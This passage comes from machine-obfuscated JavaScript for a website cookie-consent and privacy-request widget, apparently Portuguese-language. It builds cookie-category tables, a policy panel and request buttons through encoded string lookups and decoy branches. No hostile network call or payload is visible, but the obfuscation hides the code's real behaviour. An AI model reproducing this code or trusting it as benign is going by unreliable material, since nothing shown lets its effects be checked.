f8,'mwi*')+_0x464836(0x1595,'F6jy')+_0x464836(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x2184,'29Hv')+'>\x0a\x20\x20\x20'+_0x464836(0x7ee,']%[v')+_0x464836(0x1540,'Oy30')+_0x464836(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')));if(privacyTool[_0x464836(0xa43,'pZ]P')+_0x464836(0x5e8,'mwi*')+'icy'][_0x464836(0x1914,'nDx[')+_0x464836(0xe1e,'yzMT')][_0x492045][_0x464836(0x1887,'N[([')+'es'][_0x464836(0x22da,'B4JC')+'h']){if(_0x3298ae[_0x464836(0x11ee,'[2xI')](_0x3298ae[_0x464836(0x10a1,'1&t&')],_0x3298ae[_0x464836(0x878,'PbvL')])){document['query'+_0x464836(0x35a,'RM#!')+_0x464836(0x1361,'0(]!')](_0x464836(0x108b,'CGQ1')+_0x464836(0x1ea2,'yN#k')+'tegor'+_0x464836(0x15eb,'UHRg')+_0x464836(0x8cd,'^1Ro')+_0x464836(0x1375,'^&DR')+_0x464836(0x17ca,'N[([')+_0x464836(0x244e,'mwi*')+_0x464836(0x83a,'^1Ro')+'\x27'+privacyTool[_0x464836(0x126e,'nf67')+_0x464836(0x20a1,'^&DR')+_0x464836(0xe12,'N[([')][_0x464836(0xaa3,'bWTd')+_0x464836(0x1974,'sa84')][_0x492045]['id']+('\x27]\x20.c'+'ookie'+_0x464836(0x2145,'OTNm')+'gory-'+_0x464836(0xf72,'Sk9b')+'nt'))[_0x464836(0x11b4,'yN#k')+_0x464836(0x122e,'Oy30')+'centH'+_0x464836(0x1af0,'QXz]')](_0x3298ae[_0x464836(0xa60,'mwi*')],_0x464836(0x56e,'F6jy')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x11b5,'PbvL')+_0x464836(0x1c71,'vzN%')+_0x464836(0x854,'PbvL')+_0x464836(0x4f1,'jpRh')+_0x464836(0x23d0,'vzN%')+'egory'+_0x464836(0xccf,']%[v')+_0x464836(0x184d,'^1Ro')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xecc,'pZ]P')+_0x464836(0x12d1,'Vto2')+_0x464836(0x19ae,')*Tt')+_0x464836(0x1c2,'QXz]')+_0x464836(0x10fd,'OTNm')+'thead'+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1540,'Oy30')+_0x464836(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1ca6,'UHRg')+'\x0a\x20\x20\x20\x20'+_0x464836(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x464836(0xfbe,'sa84')+_0x464836(0x7ee,']%[v')+_0x464836(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys')+_0x464836(0x12d1,'Vto2')+'\x20\x20\x20\x20<'+_0x464836(0x1fe4,'OYok')+_0x464836(0xb76,'OYok')+_0x464836(0x1a7b,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x236a,'#TT5')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x4b3,')*Tt')+'h>Fin'+'alida'+'de</t'+_0x464836(0x1ec,'eGI5')+_0x464836(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x2351,'f000')+_0x464836(0x20ce,'yN#k')+_0x464836(0x1595,'F6jy')+_0x464836(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20</t'+_0x464836(0x12bd,'RJy[')+_0x464836(0xef5,'vzN%')+_0x464836(0xa68,'1&t&')+_0x464836(0x2351,'f000')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x103f,'N[([')+_0x464836(0x7c0,'F6jy')+_0x464836(0xc4e,'nf67')+_0x464836(0x864,'UHRg')+'\x20\x20\x20\x20\x20'+_0x464836(0xef5,'vzN%')+_0x464836(0x7d3,'bWTd')+_0x464836(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x464836(0x2168,'UHRg')+_0x464836(0x181f,'WZ[p')+_0x464836(0x329,'WZ[p')+_0x464836(0x92c,'RM#!')+_0x464836(0xf23,'Oy30')+_0x464836(0x28d,'jpRh')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0x18a,'B4JC')+_0x464836(0xde1,'c6Kj')+'/tabl'+'e>\x0a\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0xcea,'EHO9')+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys'));for(var _0x526abf=0x0;_0x3298ae[_0x464836(0x84c,'$vh3')](_0x526abf,privacyTool[_0x464836(0xc3d,'nDx[')+_0x464836(0x23d,'eGI5')+_0x464836(0x163e,'QXz]')][_0x464836(0x21d0,'Sk9b')+'orias'][_0x492045]['cooki'+'es']['lengt'+'h']);_0x526abf++){document['query'+_0x464836(0x23da,'OYok')+'tor']('#cook'+_0x464836(0x1eb6,'B4JC')+_0x464836(0x143b,'29Hv')+_0x464836(0x12c7,'PbvL')+_0x464836(0x1bc,')*Tt')+_0x464836(0x1151,'1&t&')+_0x464836(0xf0a,'OYok')+'tegor'+_0x464836(0x2306,'c6Kj')+'\x27'+privacyTool[_0x464836(0xc3d,'nDx[')+_0x464836(0x136c,'$vh3')+_0x464836(0x1614,'F6jy')][_0x464836(0x2352,'^&DR')+'orias'][_0x492045]['id']+(_0x464836(0xb7e,'PbvL')+_0x464836(0x14c7,'yN#k')+_0x464836(0x17f9,'UHRg')+_0x464836(0x16c3,'RM#!')+'conte'+_0x464836(0x1257,']%[v')+_0x464836(0x1702,'f000')+'-cate'+_0x464836(0x91f,'1&t&')+_0x464836(0xd19,'UHRg')+'\x20tbod'+'y'))[_0x464836(0xd65,'^1Ro')+_0x464836(0x185f,'szK[')+_0x464836(0xff8,'QXz]')+_0x464836(0x2187,'RI2w')](_0x3298ae[_0x464836(0x4b4,'szK[')],_0x464836(0xeb3,'Su9K')+_0x464836(0xbd8,'jpRh')+_0x464836(0xa6f,'PbvL')+_0x464836(0x197e,'OYok')+_0x464836(0x181f,'WZ[p')+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0x20e6,'0F8$')+_0x464836(0x1626,'QXz]')+_0x464836(0x557,'AxO$')+_0x464836(0x7d3,'bWTd')+_0x464836(0x12de,'CGQ1')+_0x464836(0x232b,'i8ys')+_0x464836(0xdcd,'eGI5')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'<td>'+privacyTool['cooki'+'e_pol'+'icy'][_0x464836(0x1977,'EEoj')+_0x464836(0x248a,'nf67')][_0x492045][_0x464836(0x6ee,'i8ys')+'es'][_0x526abf][_0x464836(0x1d84,'bWTd')+_0x464836(0x22de,'EHO9')+'e']+(_0x464836(0xf7e,'sa84')+_0x464836(0xac6,'N[([')+'\x20\x20\x20\x20\x20'+_0x464836(0x7ee,']%[v')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x1b42,'^1Ro')+_0x464836(0xbd8,'jpRh')+_0x464836(0x16fc,'F6jy'))+privacyTool[_0x464836(0x1a44,'OTNm')+_0x464836(0x5c3,'N[([')+_0x464836(0x1812,'vzN%')]['categ'+_0x464836(0x489,'1&t&')][_0x492045][_0x464836(0x42e,'yzMT')+'es'][_0x526abf][_0x464836(0x42e,'yzMT')+_0x464836(0x174b,'nf67')+_0x464836(0x107c,'EHO9')+_0x464836(0x9a0,'c6Kj')]+(_0x464836(0x1ff9,'RI2w')+'\x0a\x20\x20\x20\x20'+_0x464836(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x1742,'ci27')+_0x464836(0x16be,'c6Kj')+'\x20</tr'+_0x464836(0x1aa3,']%[v')+_0x464836(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+_0x464836(0x12d1,'Vto2')+_0x464836(0xfbe,'sa84')+_0x464836(0x17f8,'mwi*')+_0x464836(0xa68,'1&t&')+_0x464836(0x1107,'$vh3')));}}else{function _0x7d570a(){var _0x462b91=_0x464836;_0xc1aba=_0x1d0c04[_0x462b91(0xcca,'Oy30')+'eElem'+_0x462b91(0x1c34,'RJy[')](_0x3298ae[_0x462b91(0x1e7,'^1Ro')]),_0x21e06a['id']=_0x3298ae['WEiQn'];if(!_0x1a5df4){var _0x432ed7=_0x3298ae[_0x462b91(0x1949,'1&t&')][_0x462b91(0x195b,'#TT5')]('|'),_0x25f017=0x0;while(!![]){switch(_0x432ed7[_0x25f017++]){case'0':_0x38269a[_0x462b91(0x229c,'UHRg')][_0x462b91(0x1cbe,'nf67')+'x']=_0x3298ae[_0x462b91(0x448,'UHRg')];continue;case'1':_0x4ac4ad[_0x462b91(0xb2c,'N[([')][_0x462b91(0x1542,'c6Kj')]='0';continue;case'2':_0x2eef45['style'][_0x462b91(0x20cd,'szK[')+'tion']=_0x3298ae[_0x462b91(0x103e,'EHO9')];continue;case'3':_0x1fdcae[_0x462b91(0x15d9,'mwi*')][_0x462b91(0xf54,'RM#!')+'erEve'+_0x462b91(0x1b45,'AxO$')]=_0x3298ae['hOqYc'];continue;case'4':_0x18ac9e[_0x462b91(0x1c66,'nDx[')][_0x462b91(0x139e,'[2xI')]=_0x3298ae[_0x462b91(0x2034,'CGQ1')];continue;case'5':_0x15d265[_0x462b91(0x16ba,'Sk9b')][_0x462b91(0x1ef9,'RI2w')]='0';continue;case'6':_0x7b9aed[_0x462b91(0x51a,'AxO$')][_0x462b91(0xeae,'sa84')+'m']='0';continue;case'7':_0x27f800[_0x462b91(0x2e3,'F6jy')][_0x462b91(0x26b,'nDx[')+'ay']=_0x3298ae[_0x462b91(0xbf5,'EEoj')];continue;case'8':_0x5a32b3[_0x462b91(0xe8d,'RM#!')]['posit'+_0x462b91(0x1115,'bWTd')]=_0x3298ae[_0x462b91(0xdd2,'nDx[')];continue;}break;}}_0x1952b3['appen'+'dChil'+'d'](_0x2ce75e);}}}}}document[_0x464836(0x1342,'^&DR')+_0x464836(0xdd8,'#TT5')+'ById'](_0x3298ae['LhDpX'])[_0x464836(0x22a3,'$vh3')+_0x464836(0x1ad6,'OTNm')+_0x464836(0x1f05,'jpRh')+'TML'](_0x3298ae[_0x464836(0x1964,'RI2w')],_0x3298ae['SMvnG']);}else{function _0x24435a(){var _0x244c85=_0x464836;_0x278d3f[_0x11c993][_0x244c85(0x2f9,'OTNm')][_0x244c85(0xa76,'#TT5')+'round'+'Color']=_0x3298ae['jKeKX'],_0x21dcef[_0x4387ce]['style']['fontW'+_0x244c85(0xff1,'^&DR')]=_0x3298ae[_0x244c85(0xd91,'EHO9')],_0x13f87b[_0x859f53]['style']['color']=_0x3298ae[_0x244c85(0x7fe,'9ZSz')],_0x3efc6c[_0x1629fc]['class'+_0x244c85(0xe95,']%[v')][_0x244c85(0x1ea0,'PbvL')+'e'](_0x3298ae[_0x244c85(0x14aa,'B4JC')]);}}}}else{function _0xdb1dcf(){var _0xf32acd=_0x464836;_0xe2561f=_0x3298ae[_0xf32acd(0x687,'f000')];}}}var _0x1c345c='';if(privacyTool[_0x464836(0xf00,'#TT5')+_0x464836(0xf36,'#TT5')+_0x464836(0x1d6c,'UHRg')][_0x464836(0xa9d,'RI2w')+_0x464836(0x24a,'EHO9')+_0x464836(0x1aa4,'^1Ro')+_0x464836(0x1a8a,'OYok')+_0x464836(0x1273,'UHRg')+_0x464836(0x1d69,'!lc%')+'a']){if(_0x3298ae[_0x464836(0xec1,'OYok')](_0x3298ae[_0x464836(0x11af,'0F8$')],_0x3298ae[_0x464836(0x279,']%[v')]))_0x1c345c=_0x464836(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x103f,'N[([')+_0x464836(0xcea,'EHO9')+_0x464836(0x1b17,'RM#!')+'id=\x27c'+_0x464836(0x14c7,'yN#k')+'_poli'+_0x464836(0x427,'szK[')+_0x464836(0x1edc,'OYok')+_0x464836(0x18a,'B4JC')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x209c,'RM#!')+_0x464836(0x389,'nf67')+'\x20\x20\x20<d'+'iv\x20\x0a\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x232b,'i8ys')+_0x464836(0x7aa,'OTNm')+_0x464836(0x1c2,'QXz]')+_0x464836(0x158a,'9ZSz')+_0x464836(0x1fb6,'$vh3')+_0x464836(0x2119,'f000')+_0x464836(0x95e,'N[([')+_0x464836(0x110b,'$vh3')+_0x464836(0x236f,'nf67')+_0x464836(0x1eb1,'[2xI')+'\x0a\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0xa19,'N[([')+_0x464836(0xb05,'jpRh')+_0x464836(0x13fb,'nDx[')+_0x464836(0x13af,'mwi*')+'t_but'+_0x464836(0x1e82,'eGI5')+_0x464836(0xa68,'1&t&')+_0x464836(0x7d3,'bWTd')+_0x464836(0x2351,'f000')+_0x464836(0x103f,'N[([')+_0x464836(0x7ee,']%[v')+_0x464836(0x19ae,')*Tt')+_0x464836(0xb24,'(2fB')+'a-pri'+_0x464836(0x1f35,'OYok')+'actio'+_0x464836(0x15c1,'F6jy')+_0x464836(0x1f0e,'AxO$')+'conte'+_0x464836(0x1356,'pZ]P')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x20b4,'nDx[')+_0x464836(0xa5b,'f000')+_0x464836(0xdc2,'szK[')+_0x464836(0x20b5,'yN#k')+_0x464836(0x404,'nf67')+_0x464836(0x51e,'EHO9')+_0x464836(0xb9d,'Oy30')+_0x464836(0xab0,'yzMT')+'_poli'+_0x464836(0xc79,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0xbd8,'jpRh')+_0x464836(0x16be,'c6Kj')+_0x464836(0x16be,'c6Kj')+_0x464836(0x12dd,'0(]!')+_0x464836(0x1f0f,'i8ys')+_0x464836(0x785,'OTNm')+_0x464836(0x12c9,'$vh3')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x2351,'f000')+_0x464836(0x7ee,']%[v')+_0x464836(0x17f8,'mwi*')+_0x464836(0x1856,'nf67')+_0x464836(0x19f2,'Oy30')+'e=\x22co'+_0x464836(0x15c0,'9ZSz')+_0x464836(0x29a,'Vto2')+_0x464836(0x2176,'PbvL')+_0x464836(0x1d13,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x16be,'c6Kj')+_0x464836(0x232b,'i8ys')+_0x464836(0x20c5,'EEoj')+_0x464836(0xa68,'1&t&')+_0x464836(0xb43,'EEoj')+_0x808fbc+(_0x464836(0x1b64,'yN#k')+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x389,'nf67')+_0x464836(0xf48,'1&t&')+_0x464836(0xc86,'$vh3')+_0x464836(0xd55,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x20e6,'0F8$')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1bd8,'Sk9b')+_0x464836(0xa68,'1&t&')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0xe3b,'9ZSz')+_0x464836(0x1682,'!lc%')+'d=\x27co'+_0x464836(0xb35,'RJy[')+'_cook'+_0x464836(0xca7,'bWTd')+_0x464836(0x15b2,'F6jy')+_0x464836(0x1f9c,'QXz]')+'e=\x27di'+_0x464836(0x674,'i8ys')+_0x464836(0x1572,'#TT5')+_0x464836(0x8c7,'N[(['))+privacyTool[_0x464836(0x1a44,'OTNm')+'e_pol'+_0x464836(0x6bb,'jpRh')][_0x464836(0x10df,'ci27')+_0x464836(0x7a7,'EHO9')]+(_0x464836(0x144c,'EHO9')+_0x464836(0x8f3,'Vto2')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x464836(0x7ee,']%[v')+'\x20</di'+'v>\x0a\x20\x20'+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x1ba7,'9ZSz')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20');else{function _0x2b2f95(){var _0x488f11=_0x464836,_0x11245c=_0x3298ae[_0x488f11(0x10cf,'QXz]')][_0x488f11(0x2376,'sa84')]('|'),_0x4fd9e5=0x0;while(!![]){switch(_0x11245c[_0x4fd9e5++]){case'0':_0x59176a[_0x488f11(0x95c,'eGI5')+_0x488f11(0x6fa,'vzN%')+_0x488f11(0x1548,'pZ]P')+'r'](_0x3298ae[_0x488f11(0x265,'RM#!')],function(){var _0x57fbe2=_0x488f11;_0x539f8e[_0x57fbe2(0x1c98,'UHRg')]();});continue;case'1':_0x19c597[_0x488f11(0x2f1,'yzMT')+_0x488f11(0xd99,'RI2w')+_0x488f11(0xa82,'Oy30')]=_0x488f11(0x17a4,']%[v')+_0x488f11(0x19fa,'Vto2')+_0x488f11(0x603,'F6jy')+'nter/'+_0x488f11(0x11a0,'0F8$')+_0x488f11(0x2315,'0(]!')+'-'+_0x4c55ca[_0x488f11(0x131d,'(2fB')]+_0x488f11(0x2180,']%[v')+_0x5e23e7[_0x488f11(0x1274,'OYok')+'urren'+_0x488f11(0xed8,'mwi*')+'e'](!![]);continue;case'2':_0x3e2ee8[_0x488f11(0x114b,'Sk9b')+'E_MOD'+'E']=_0x1940e4;continue;case'3':_0x543d9b['TRACK'+_0x488f11(0x2080,'UHRg')+_0x488f11(0x1e18,'9ZSz')]=_0x3298ae[_0x488f11(0x883,'CGQ1')];continue;case'4':_0x312e76[_0x488f11(0x1161,'yzMT')+_0x488f11(0x5de,'!lc%')]='';continue;case'5':_0x4050f7[_0x488f11(0x1ccb,'c6Kj')+_0x488f11(0x17d1,'f000')]=_0x3298ae['JeiHD'];continue;case'6':_0x51ac82['BASE_'+_0x488f11(0x1594,'pZ]P')]=_0x3298ae[_0x488f11(0x16cc,'!lc%')];continue;case'7':_0x25ff6f['CONTA'+_0x488f11(0x160c,'jpRh')]=_0x3b7f6a['curre'+_0x488f11(0x20f6,'^&DR')+_0x488f11(0x150a,'RJy[')]||_0x3298ae['YKAxg'](_0x50d370);continue;case'8':_0x2a6b9b['MINIM'+_0x488f11(0x2114,'$vh3')+_0x488f11(0x7a2,'jpRh')+'TION_'+_0x488f11(0x7b5,'yzMT')+_0x488f11(0x991,'nDx[')]=_0x3298ae[_0x488f11(0x6bf,'B4JC')](0x3c,0x3e8);continue;case'9':_0x4c59ed[_0x488f11(0x32d,'EEoj')]=_0x108805;continue;case'10':_0x491bcc=new _0x1158ae();continue;case'11':_0x598a3e['ANIMA'+_0x488f11(0xfb7,'OTNm')+_0x488f11(0x153d,'sa84')+_0x488f11(0x1385,'f000')]=_0x3298ae[_0x488f11(0xb85,'jpRh')](0xf,0x3e8);continue;case'12':_0x51202b[_0x488f11(0x151d,'CGQ1')+_0x488f11(0x237,'1&t&')]='';continue;}break;}}}}else{if(_0x3298ae[_0x464836(0x2121,'RI2w')](_0x3298ae[_0x464836(0x2479,'29Hv')],_0x3298ae[_0x464836(0x19a9,'c6Kj')])){_0x1c345c=_0x464836(0x16b1,'UHRg')+_0x464836(0x18a,'B4JC')+_0x464836(0x1e0,'29Hv')+_0x464836(0x12d1,'Vto2')+_0x464836(0x20b4,'nDx[')+_0x464836(0x6cf,'eGI5')+'id=\x27c'+_0x464836(0x1449,'sa84')+_0x464836(0x202a,')*Tt')+'kie_p'+_0x464836(0x22a,'OTNm')+'\x27>'+privacyTool[_0x464836(0x1887,'N[([')+_0x464836(0x1b00,'bWTd')+_0x464836(0x2e9,'OYok')][_0x464836(0x2007,'i8ys')+_0x464836(0x11b9,'c6Kj')]+(_0x464836(0x1d76,'!lc%')+_0x464836(0x7f8,'RM#!')+_0x464836(0xcea,'EHO9')+_0x464836(0x7ee,']%[v')+_0x464836(0x20b4,'nDx[')+'\x20\x20');let _0x5e5efb=document[_0x464836(0x4e2,'nDx[')+'ement'+'ById'](_0x3298ae[_0x464836(0x247f,'OTNm')]);}else{function _0x17ccde(){var _0x278078=_0x464836;_0x428c76[_0x278078(0x8b1,'ci27')+_0x278078(0x1a69,'B4JC')+'l'][_0x278078(0x1c24,'QXz]')+'d_sty'+_0x278078(0xdc1,'9ZSz')]();}}}document[_0x464836(0x68a,'RI2w')+_0x464836(0x2035,'N[([')+'ById'](_0x3298ae['LhDpX'])[_0x464836(0x2042,'1&t&')+_0x464836(0xe35,'bWTd')+_0x464836(0x1ac5,'Vto2')+'TML'](_0x3298ae[_0x464836(0x4b6,'sa84')],_0x1c345c);}else{function _0x1f12f7(){var _0x266880=_0x464836;this[_0x266880(0x1e95,'CGQ1')+_0x266880(0x154d,'F6jy')+'ation'](),_0x2eb29e[_0x266880(0x683,']%[v')+_0x266880(0x13d0,'0F8$')](),this['load_'+_0x266880(0x1bc5,'RI2w')+_0x266880(0x1396,'PbvL')+'rm']();}}}}else{function _0x3a5737(){var _0x492261=_0x464836;_0x353cde[_0x4a3205][_0x492261(0x1a78,'Oy30')][_0x492261(0x126b,'F6jy')+_0x492261(0x1f23,'szK[')+_0x492261(0x1ade,'yzMT')]=_0x3298ae[_0x492261(0x2194,'1&t&')],_0x5a9cb1[_0x352b5b][_0x492261(0x84f,')*Tt')][_0x492261(0x197b,'N[([')+_0x492261(0x2288,'9ZSz')]=_0x3298ae['WNaWX'],_0x3dfac8[_0x346069][_0x492261(0x17c7,'^1Ro')+_0x492261(0x1917,'c6Kj')][_0x492261(0x1e88,'WZ[p')+'e'](_0x3298ae['WLplk']);}}}if(_0x3298ae[_0x464836(0x226b,'F6jy')](_0x17bd40,0x3)){let _0x7d20ff=document['getEl'+_0x464836(0x514,'!lc%')+_0x464836(0x1caf,'^1Ro')](_0x3298ae[_0x464836(0x17c6,'0F8$')]);if(_0x3298ae['Owrmi'](_0x7d20ff[_0x464836(0x15df,'i8ys')+_0x464836(0x2246,'nDx[')]['lengt'+'h'],0x0)){_0x7d20ff['inser'+'tAdja'+_0x464836(0x2111,'$vh3')+_0x464836(0x567,'f000')](_0x3298ae[_0x464836(0x15fc,'#TT5')],_0x3298ae[_0x464836(0xf9e,'pZ]P')](_0x3298ae[_0x464836(0x1e98,'0(]!')](_0x3298ae[_0x464836(0xf2f,'bWTd')](_0x3298ae[_0x464836(0xa5d,')*Tt')](_0x3298ae['CxDoz'](_0x3298ae['iDJph'](privacyTool['holde'+_0x464836(0x8c3,'(2fB')+_0x464836(0x1a77,']%[v')]['conte'+_0x464836(0x12ca,'c6Kj')],_0x3298ae[_0x464836(0x325,'WZ[p')]),_0x3298ae[_0x464836(0x1fcf,'EHO9')]),_0x3298ae[_0x464836(0x1c94,'0F8$')]),_0x3298ae[_0x464836(0x13be,'EHO9')]),_0x3298ae[_0x464836(0x1984,'N[([')]),_0x3298ae['frkij']));for(var _0x492045=0x0;_0x3298ae['urHeQ'](_0x492045,privacyTool['holde'+_0x464836(0xb0e,'RJy[')+_0x464836(0x1d34,'EEoj')][_0x464836(0x4db,'mwi*')+_0x464836(0x1456,'0(]!')+'es'][_0x464836(0x198d,'!lc%')+'h']);_0x492045++){document['getEl'+'ement'+_0x464836(0x15bd,'9ZSz')](_0x3298ae[_0x464836(0x1e8e,'^1Ro')])['inser'+'tAdja'+_0x464836(0x1801,'ci27')+_0x464836(0x1027,'vzN%')](_0x3298ae[_0x464836(0x1f91,'Su9K')],_0x3298ae['iDJph'](_0x3298ae['KAcIQ'](_0x3298ae[_0x464836(0x1e5b,'F6jy')](_0x3298ae['oiuFF'](_0x3298ae[_0x464836(0x930,'bWTd')],_0x492045),'\x22>'),privacyTool[_0x464836(0xd34,'^&DR')+'r_req'+_0x464836(0xaad,'mwi*')]['solic'+_0x464836(0x226f,'(2fB')+'es'][_0x492045][_0x464836(0x554,'c6Kj')+_0x464836(0x1fab,'RJy[')]),_0x3298ae[_0x464836(0x11eb,'jpRh')]));}var _0x40e234=document[_0x464836(0x1d0,'0F8$')+_0x464836(0x42f,'(2fB')+_0x464836(0x226,'N[([')+'l'](_0x3298ae[_0x464836(0x11b7,'eGI5')]);for(var _0x492045=0x0;_0x3298ae[_0x464836(0x895,'mwi*')](_0x492045,_0x40e234[_0x464836(0x591,'f000')+'h']);_0x492045++){_0x40e234[_0x492045][_0x464836(0x2ba,'(2fB')]['backg'+_0x464836(0x1d3f,'jpRh')+_0x464836(0x1e46,'pZ]P')]=_0x3298ae[_0x464836(0x15ea,'#TT5')],_0x40e234[_0x492045][_0x464836(0xe72,'Su9K')][_0x464836(0xc8a,'29Hv')+_0x464836(0x37a,'jpRh')]=_0x3298ae['WNaWX'],_0x40e234[_0x492045][_0x464836(0x205b,'1&t&')+'List'][_0x464836(0x12fc,'OYok')+'e'](_0x3298ae[_0x464836(0x5fc,'$vh3')]);}for(var _0x492045=0x0;_0x3298ae[_0x464836(0x8a4,'N[([')](_0x492045,_0x40e234['lengt'+'h']);_0x492045++){if(_0x3298ae['flsVe'](_0x3298ae[_0x464836(0x1f5b,'0(]!')],_0x3298ae[_0x464836(0x1bf8,')*Tt')])){function _0x4822b8(){var _0x2f396a=_0x464836;_0xc55f06[_0x2f396a(0xc0f,'WZ[p')+_0x2f396a(0xf3b,'!lc%')+'l']['show_'+_0x2f396a(0x1f6b,'F6jy')+_0x2f396a(0x2375,'ci27')+'ice'](0x0);}}else _0x40e234[_0x492045][_0x464836(0x1d21,'1&t&')+_0x464836(0x2243,'29Hv')+_0x464836(0x1cb1,'N[([')+'r'](_0x3298ae['KyNcc'],function(_0x1e0f3f){var _0x27a4eb=_0x464836;for(var _0x234624=0x0;_0x3298ae[_0x27a4eb(0xc29,'OTNm')](_0x234624,_0x40e234[_0x27a4eb(0x221f,'RI2w')+'h']);_0x234624++){if(_0x3298ae[_0x27a4eb(0x1f41,'eGI5')](_0x3298ae[_0x27a4eb(0x1787,'bWTd')],_0x3298ae['DiEVf'])){function _0x21d75f(){var _0xb9d50e=_0x27a4eb;_0xbad11c='',_0x33dcfd=_0x3298ae[_0xb9d50e(0x193,'UHRg')];}}else _0x40e234[_0x234624][_0x27a4eb(0x1469,'c6Kj')][_0x27a4eb(0x1b09,'RJy[')+_0x27a4eb(0x1b8a,'F6jy')+'Color']=_0x3298ae[_0x27a4eb(0xd00,'pZ]P')],_0x40e234[_0x234624][_0x27a4eb(0x2f9,'OTNm')][_0x27a4eb(0x1c82,'yzMT')+_0x27a4eb(0x2e8,'QXz]')]=_0x3298ae[_0x27a4eb(0x1674,'Sk9b')],_0x40e234[_0x234624][_0x27a4eb(0x1c8d,'f000')][_0x27a4eb(0x238e,'0(]!')]=_0x3298ae[_0x27a4eb(0x1dfb,']%[v')],_0x40e234[_0x234624][_0x27a4eb(0x17c7,'^1Ro')+_0x27a4eb(0x18ec,'0F8$')][_0x27a4eb(0x1316,'EHO9')+'e'](_0x3298ae[_0x27a4eb(0x14aa,'B4JC')]);}this[_0x27a4eb(0x7a3,'PbvL')][_0x27a4eb(0x49f,'^&DR')+_0x27a4eb(0x116a,'i8ys')+_0x27a4eb(0x1a30,'nDx[')]=_0x3298ae[_0x27a4eb(0x7fd,'eGI5')],this[_0x27a4eb(0x1fc5,'OYok')][_0x27a4eb(0x19e3,'^1Ro')+_0x27a4eb(0x1208,'[2xI')]=_0x3298ae[_0x27a4eb(0x1432,'nf67')],this[_0x27a4eb(0x1e5d,'nf67')+_0x27a4eb(0x1600,'WZ[p')][_0x27a4eb(0x1037,'RJy[')](_0x3298ae[_0x27a4eb(0x1196,'Sk9b')]),document[_0x27a4eb(0x135d,'$vh3')+_0x27a4eb(0x2190,'$vh3')+_0x27a4eb(0x18e8,'N[([')](_0x3298ae['Czput'])[_0x27a4eb(0x1b1a,'CGQ1')+_0x27a4eb(0x191a,'#TT5')]=0x0,document[_0x27a4eb(0x941,'jpRh')+_0x27a4eb(0x70d,'PbvL')+_0x27a4eb(0x9a9,'eGI5')](_0x3298ae['ugOPd'])[_0x27a4eb(0x1117,'[2xI')+_0x27a4eb(0xb9c,'yN#k')]='',PrivacyTool[_0